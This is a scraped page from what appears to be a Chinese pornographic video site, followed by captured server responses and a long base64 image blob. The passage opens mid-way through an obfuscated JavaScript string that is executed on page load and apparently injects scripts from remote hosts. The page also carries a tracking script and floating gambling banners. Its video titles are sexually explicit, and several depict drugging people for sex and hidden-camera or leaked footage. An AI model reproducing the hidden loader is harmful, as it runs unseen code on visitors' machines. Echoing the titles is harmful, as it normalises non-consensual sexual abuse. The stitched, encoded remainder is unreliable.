)OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28OfdR2JRT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OfdR2JRTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[OfdR2JRTM6LMDL8OfdR2JRTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OfdR2JRTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28OfdR2JRT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=th1p9z996vu"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/266057.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/d450f1298c0a7fcec3995f322bbe832c.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">G罩杯超色情小恶魔降临！被榨干精液的超绝乳痴女性生活 巨乳「椿莉香」箱 椿莉香 BOBB-447</p></div></a></div><div class="vod-list"><a href="/play/266078.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/f978bdacbb8f9f7ba36b996a218af2cd.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">Buri Buri Gangiri DJ 春药 Habu 清酒过量 Kimesek S 咲乃柑菜 BAB-172</p></div></a></div><div class="vod-list"><a href="/play/266017.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/a5a4c93e2aec0328385fe9f2e9f3df16.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">Buri Buri Gangiri DJ 春药 Habu 清酒过量 Kimesek SE 黒咲华 BAB-174</p></div></a></div><div class="vod-list"><a href="/play/266759.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/655a63ab56c8affcb20b320687b11507.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">由美小姐的黏着淫语中出痴女营业 风间由美 JUQ-375</p></div></a></div><div class="vod-list"><a href="/play/266086.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/3739a4abc75ffe636a156ee6f018250c.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">「大叔，要不要和我做爱做爱？」用T字裤紧贴诱惑容易对付的邻居中年鸡巴，再用媚药FUCK 新井莉麻 BLK-670</p></div></a></div><div class="vod-list"><a href="/play/266101.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/d2e9b9ab5d4a0c2993f52d896e7091aa.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">「反正一切都是梦」在醉醺醺的气氛下和在打工的地方和年长的同事做了外遇SEX，最后的 月野江すい DASS-761</p></div></a></div><div class="vod-list"><a href="/play/266042.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/facdd5e05c341f6a5944f866629822f9.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">M-Pie 严重高潮性爱 Niwa Saaya 二羽纱爱 BBTU-108</p></div></a></div><div class="vod-list"><a href="/play/266107.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/a339302447254c666a8100d1c42322a3.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">「今晚就忘记她吧。」和方便的抖M炮友NH的超棒情色爱爱。 柚木莲花 柚木れんか DASS-802</p></div></a></div><div class="vod-list"><a href="/play/266010.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/f5fcce64920d47ba6d421a01dddaebb6.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">「今天我又和我儿子的导师发生性关系了。」当你们两个人独 大浦真奈美,藤咲紫,足立美绪 104DANDYA-001</p></div></a></div><div class="vod-list"><a href="/play/266986.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/8f1586560bc7be41fcc2b0fe5db8bfbc.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">用药做爱巨臀从顺骑乘位 对再婚对象拖油瓶学生妹下药成为自动中出自慰套 末広纯 MIAA-993</p></div></a></div><div class="vod-list"><a href="/play/266825.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/489af68bef2a4603ec9298c251453211.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">优月真里奈的肛门解禁！媚药下双穴性交到屁眼发狂！ 优月真里奈 JUFE-555</p></div></a></div><div class="vod-list"><a href="/play/266830.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/77f452236dcc32afbaaf5d60d3308749.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">用火辣身躯强制勃起持续刹车享乐的坏心眼巨乳妻子射精管理 朝日凛,大原亚梦,若宫はずき MDBK-301</p></div></a></div><div class="vod-list"><a href="/play/266847.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/59958d83523e497b0abb5a40b65fb648.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">用大肉棒教训看不起我的小姨子神宫寺奈绪 神宫寺奈绪 JUQ-272</p></div></a></div><div class="vod-list"><a href="/play/266026.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/b3b167442b9c869c559b1135ecf0a42c.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">4小时的弹珠机店员工私密性爱影片外流。这12名员工全都 百濑飞鸟,西野たえ,泉莉音等演员 BDSR-542-流出</p></div></a></div><div class="vod-list"><a href="/play/266118.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/8446129da72e0994c536d4de66a968e4.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">「老师，我该和别人做爱吗？」看着我的学生在我面前被欺骗，我沮丧地勃起了。 Yuri 生田优梨 AKDL-344</p></div></a></div><div class="vod-list"><a href="/play/266058.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/c39c6115130fd50bf720be55b88a2478.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">【庆典！独家】巨乳拯救世界！疲惫社会和受限鸡巴的救世主。她会直接把你埋在她柔软蓬松的I 姬咲华 DASS-788</p></div></a></div><div class="vod-list"><a href="/play/266035.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/9bedfece0e584b8bbc174061916d5d55.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">Gal Tutor Nagano Suzu 永野铃 BF-743</p></div></a></div><div class="vod-list"><a href="/play/266024.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/4a2cd62c468b7ee56c19aa8b20d965b4.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">「能做很多不该做的事情…」中年大叔们猛烈活塞→用精液淋浴让高学历千金小姐的伦理观崩溃 未知演员 DAVK-111</p></div></a></div><div class="vod-list"><a href="/play/267080.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/5f3c1222222dce2cc8437111c95947ce.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">即将出国留学的师妹和帅哥最后一炮母狗的样子骚透了</p></div></a></div><div class="vod-list"><a href="/play/267079.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/6b13a4a37043acbf95cccf9e8d38e8b2.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">极致反差真实空姐王欣淫乱私生活重磅曝光</p></div></a></div><div class="vod-list"><a href="/play/267078.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/284e8d944b6f54fc6562e5ec8faf84ce.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">极限偸拍秘真实泄密民宅出租房大神洞中现场实拍极品黄衣漂亮美女玩了一把3P两哥们换着搞</p></div></a></div><div class="vod-list"><a href="/play/267077.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/765bc4206a29589b42b6c7320b6c1f1e.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">极限偸拍真实泄密民宅出租房大神洞中现场实拍小伙子大艹极品消瘦美女啪啪啪就射了</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2308kc.agquotc.com:8008/d/5230?t=0.978608822213539
body_size: 1147
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon}K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}@@n}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s0{S(mdp:_OF(m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0{S(mdp:_OF(m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(m0sKK{omRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*Q}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2308dc.usikqbm.com:8007/d/6258?t=0.6038328747130006
body_size: 1145
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}n@o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@sQQKKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0{f(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/_5Jm^7F)nKQmX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0Q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003412251.txt
body_size: 121971
content:
[base64]/o0yCJU+LFVMtFVJDCFNJS1ROJlhEOlRsSl1da1WBO1iZDWa76FU4Hl08J1piPWB0U2ZnLWGOTWgpF2ZFM2RLBGhNQF9YV2p/[base64]/[base64]/TSd/Lvd7aa+PTx/V8Tumei+2ySvGlZOmykem9qPDBg/LMF+rILurJuPvWounm5fvrjOzu8fSWYfmzZ/G+mfzLbPPIqvjXJPbRtvLaxu7f1vuocPuqEPq6efvgNP3LhProzvjr3Pfx6P3ttfj29v8Dkf8nof9Hr/9nvf+Pzv+mAP/dAP/X7v7+/iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gABCBxIsKDAAAgTKlzIUGGBhxAjFmhIsaJFihARGtw4ECGDjyBDhjRAsqTJkyRFqlzJ8qPJiAJiPoxJs0BJkShxonxZICZHADUNNBhKtKjRo0iHGvhZ8MCBB06jPn1AtapVqVidDj2wVWuDqVDBUpX6MWtWlScfamTKdiBNmRLjyrW508BciXbp1t05cm/eiH7r3tUb2CVJuQwhpmzwoIGBBzSseKHBYeLEAA8NgGxgYcUQMmW0kHAcuPTMtmwbojZ4sTXCuK5jy04IcTXBlC1Bluabu7fOwxIFzBQAVDhd32gF+2QrQHPS59CHTmz7cGxWq9jDct1aFevmrtqd/nb3blZqg76HcTOwS9w205owBysGLv/u7pOG6cu/z3M44N35SeTQZa9l1gAHJHBgAQc0GEHDAQspxsADC67QQhFamMEEB/zt9ZB7HKkG4kGzYZRRiShadBmIAajHUof4ISdjf3G9lZlmMuqmXHvvORfdj0UxMB1bBTxVXnZXYYUdWSF9ZaRU45FVXlTnoXecYT2NuBF89eHVZVx/3beeeiV9CaN+cM3nl44nEliRTQ8wSAMNJIz2gF0RZsaABS30aUMWdphBA2lnlsmjlgBQhCiJKTbqqGsgXpmcfoSVluOMZcplo6Q57jQcas0xAOSodrWF0JNmIWkdlNl5F9KR/lExMCVWVVppwAFWBrAoQWl+6euNL4n521/2FUqjccDWVeUBxCbmJm0PkECDE214YQQHjmH2bIEMcGBDEeCSEUgZHBqL566JKrrro+y2qxCLNuVGrJoAXupbSpkGB5dJYyLnaU+H/[base64]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